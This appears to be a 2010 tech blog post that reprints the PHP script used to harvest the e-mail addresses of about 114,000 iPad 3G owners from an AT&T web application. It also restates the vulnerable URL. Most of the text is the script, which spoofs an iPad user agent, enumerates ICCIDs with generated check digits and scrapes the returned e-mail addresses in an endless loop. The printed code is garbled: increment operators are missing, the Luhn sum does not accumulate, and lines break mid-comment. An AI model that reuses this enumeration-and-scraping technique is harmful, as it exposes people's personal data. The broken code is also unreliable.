114,000 iPad Owners: The Script that Harvested Their E-mail Addresses

Here is the script referenced in the Gawker story from earlier that describes how a number of early iPad 3G subscribers, including names like Harvey Weinstein, Michael Bloomberg, Diane Sawyer, and Rahm Emanuel had their e-mails revealed via a poorly designed web application hosted by AT&T.
Goatse Security, named for the famous Internet shock image, wrote the script to harvest e-mail addresses by providing ICC-ID numbers (integrated circuit card identifier, a number that associates a SIM card with a subscriber) and parsing the returned e-mail address.
After speaking with Goatse Security member Weev, he was kind enough to share the script:
<?php
// iPad 3G Account Slurper
//
// Usage: ./ipadump.php ICCID-base count
// (The script generates the final checkdigit to produce ICCIDs from the entered base)
$useragent="Mozilla/5.0 (iPad)"; //Spoof as iPad
$ICCIDroot = $_SERVER['argv'][1];
$ICCIDcount = $_SERVER['argv'][2];
function genluhn($number){ //Crappy home-made Luhn checkdigit generator
$i = strlen($number)-1;
do {
$array[] = $number[$i];
$i--;
} while ($i > -1);
$i = 0;
foreach ($array as $digit) {
if (!($i & 1)){
$digit = $digit * 2;
if ($digit >= 10) {
$digit = $digit - 9;
}
}
$total = $digit;
$i ;
}
$luhn = 10 - ($total % 10);
if ($luhn == 10) $luhn=0;
return $luhn;
}
while (1) { //Continue FOREVER
$ch = curl_init(); //Set up cURL
curl_setopt($ch, CURLOPT_USERAGENT, $useragent);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, 1); //Since theres a lot of redirection
curl_setopt($ch, CURLOPT_COOKIEJAR, "cookies"); //See later
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1); //Returns any and all data
$ICCID = $ICCIDroot.genluhn(strval($ICCIDroot)); //Generate checkdigit and attach it to
the ICCID
curl_setopt($ch, CURLOPT_URL, "https://dcp2.att.com/OEPClient/openPage?ICCID=".strval($ICCID)."&IMEI=0");
$output = curl_exec($ch); //Load first page with ICCID
curl_setopt($ch, CURLOPT_URL, "https://dcp2.att.com/OEPClient/Customer");
$output = curl_exec($ch); //Now load page that is normally redirected with JavaScript.
cURL is nice and passes the previously GET'd info
curl_close($ch);
//print $output; //Prints HTML result
if (!($counter % 50)) echo "-".strval($ICCID)."-\n"; //Prints ICCID every 50 counts just
to keep track of how far the script has gotten
//Parse output. Terribly sloppy
if (preg_match("/<title>Error<\/title>/", $output, $match)) {
preg_match("/<div class=\"info-container\">(.*)<br>(.*)<br>/msU", $output,
$match);
$match[0] = preg_replace("/<div class=\"info-container\">\n\s\s /","",$match[0]);
$match[0] = preg_replace("/<\/b><br>/", "<\/b> <br>", $match[0]); //Because I
want space between the period and the next sentence, dammit
$errnum = strip_tags($match[0]);
$status = "Error! ".$errnum; //Return specific error message
} else if (preg_match("<input id=\"email\" name=\"email\" type=\"email\"
placeholder=\"Required\" value=\".*\@.*\" autocapitalization=\"off\" autocorrect=\"off\">",
$output, $match)) {
$match[0] = preg_replace("/input id=\"email\" name=\"email\" type=\"email\"
placeholder=\"Required\" value=\"/","",$match[0]);
$status = preg_replace("/\" autocapitalization=\"off\" autocorrect=\"off\"/", "",
$match[0]); //Return email address
} else {
$status = "Inactive"; //Assume SIM is inactive if nothing tells us otherwise. Bad
logic, will fix.
}
if ($status != "Inactive") echo strval($ICCID)." : ".$status."\n"; //Print ICCID with error
message or email address. Can print if ICCID is inactive, but it makes for a long, redundant log.
if ($counter == $ICCIDcount) exit;
$ICCIDroot ; //step ICCID
$counter ; //step loop counter
}
?>
There are probably a few things worth pointing out. They had to set the user-agent string to be the iPad as shown:
$useragent="Mozilla/5.0 (iPad)";
The vulnerable URL at att.com was:
https://dcp2.att.com/OEPClient/openPage?ICCID=Insert number here&IMEI=0
And that’s it, an e-mail address gets returned in the successful iterations (active ICCID) and parsed. There’s no complex hack, no real infiltration or passage of an authentication mechanism, and no breach, just a really poorly designed web application that returns e-mail address when ICCID is passed to it.